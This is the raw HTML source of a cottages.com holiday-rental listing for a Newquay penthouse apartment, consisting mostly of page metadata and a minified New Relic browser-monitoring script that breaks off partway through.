

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cottages.com/cottages/penthouse-47-zinc-uk36127
body_size: 102772
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Penthouse  47 Zinc in Newquay | Cottages.com</title><meta name="description" content="An excellent apartment within walking distance to Newquay town centre and the world-famous Fistral beach, a hot-spot for both families and water sports enthusiasts where you can paddle, swim and surf!"/><meta property="og:title" content="Penthouse  47 Zinc in Newquay | Cottages.com"/><meta property="og:url" content="https://www.cottages.com/cottages/penthouse-47-zinc-uk36127"/><meta property="og:description" content="An excellent apartment within walking distance to Newquay town..."/><meta property="og:image" content="https://img.chooseacottage.co.uk/property/111/640/11100859.jpg"/><meta property="og:locale" content="en-GB"/><meta property="og:type" content="website"/><link rel="canonical" href="https://www.cottages.com/cottages/penthouse-47-zinc-uk36127"/><link rel="preload" href="https://img.chooseacottage.co.uk/property/935/840/935665.jpg"/><link rel="preconnect" href="https://static.age.awaze.com"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://app.usercentrics.eu"/><link rel="dns-prefetch" href="https://app.usercentrics.eu"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/favicon-32x32.png" sizes="32x32"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/android-chrome-192x192.png" sizes="192x192"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/favicon-96x96.png" sizes="96x96"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/favicon-16x16.png" sizes="16x16"/><meta name="next-head-count" content="20"/><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"agent":"","beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"60ca4489fe","applicationID":"1475177275","agentToken":null,"applicationTime":49.901172,"transactionName":"ZFIDMRZRXkYHAEZaWl0YLwoWXVFZDxlXV2BBXk5P","queueTime":0,"ttGuid":"a94d7b67488deea5"}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1588645444",accountID:"900451",trustKey:"900451",xpid:"XQYHVVNSGwIEU1RTAAYFUVE=",licenseKey:"60ca4489fe",applicationID:"1475177275",browserID:"1588645444"};;/*! For license information please see nr-loader-spa-1.306.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>u,Zm:()=>a,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function d(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),c(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>a,df:()=>o,qY:()=>n,v4:()=>s});const n="events",i="jserrors",o="browser/blobs",s="rum",a="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:a,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>s,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},s="log",a=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),o=r(3606),s=r(860),a=r(2646);const c={};function d(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),o=t.includes("nrWrapper");return r||o||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>a,f:()=>s});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const a=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>a,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,s=18e5,a={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>o,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function o(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>a,nf:()=>s,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],s=4,a=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>d});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),s=50;var a=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const s="-"===n.charAt(0);for(let a=0;a<t.length;a++){const c=t[a],d=e[c];l(d)||(e[c]=r(d,s?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,l,f;let h;try{a=this,o=[...arguments],l="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,c],l],e)}i(r+"start",[o,a,c],l,d);const p=performance.now();let g;try{return f=t.apply(a,o),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[o,a,e],l,d),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=s,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,a],l,d),i(r+"end",[o,a,f],l,d)}}}function i(r,n,i,o){if(!c||t){var s=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}c=s}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=s;var i=o.handlers={};function o(e,t,r,o){s(o||n.d,i,e,t,r)}function s(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var s=t[o]=t[o]||{};(s[r]=s[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>a,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>o,d3:()=>s,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",s="-start",a="-end",c="fn"+s,d="fn"+a,u="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),o=r(860),s=r(3969),a=r(993);function c(e,t,r={},c=a.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(s.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(a.ET,[l,t,r,c,d,u],void 0,o.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(a.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>s,O2:()=>l,OV:()=>o,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>a,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],o="popstate",s="api",a="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>a,rs:()=>i,xV:()=>s,z_:()=>o});const n=r(860).K7.metrics,i="sm",o="cm",s="storeSupportabilityMetrics",a="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>x,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>f,U2:()=>s,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>R,dT:()=>d,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>a,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",s="addToTrace",a="addRelease",c="finished",d="interaction",u="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",x="setUserId",R="start",T="wrapLogger",E="measure",A="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function o(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>o,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var o=r(2555),s=r(3333);const a=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",f=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(s.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){a(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){a(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const x=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),S=new Set;function _(e,t={},r,s){let{init:a,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();a=e.init,c=e.info,d=e.loader_config}e.init=f(a||{}),e.loader_config=A(d||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];S.has(e.agentIdentifier)||(p.proxy.assets&&(x(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),S.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),S.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,SR:()=>o,rF:()=>a});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&o(e)}function a(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>s,Qr:()=>c,sB:()=>a});var n=r(3878),i=r(6389);function o(){return"undefined"==typeof document||"complete"===document.readyState}function s(e,t){if(o())return e();const r=(0,i.J)(e),s=setInterval(()=>{o()&&(clearInterval(s),r())},500);(0,n.sp)("load",r,t)}function a(e){if(o())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(o())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>s});var n=r(3241);const i=new Set,o={};function s(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>a,OF:()=>u,RI:()=>i,WN:()=>h,bv:()=>o,eN:()=>p,gm:()=>s,lR:()=>f,m:()=>d,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),a="complete"===s?.document?.readyState,c=Boolean("hidden"===s?.document?.visibilityState),d=""+s?.location,u=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),l=u&&"undefined"==typeof SharedWorker,f=(()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),p=()=>"undefined"!=typeof PerformanceNavigationTiming&&s?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>s,Vh:()=>o,_s:()=>a,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o="errorDuringReplay",s=.12,a={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>s,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(a(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function s(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,s;i>0?(o=r.substring(0,i),s=r.substring(i)):(o=r,s="");let[a]=o.split(":");n.push({hostname:a,pathname:s})}}function a(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7378:(e,t,r)=>{"use 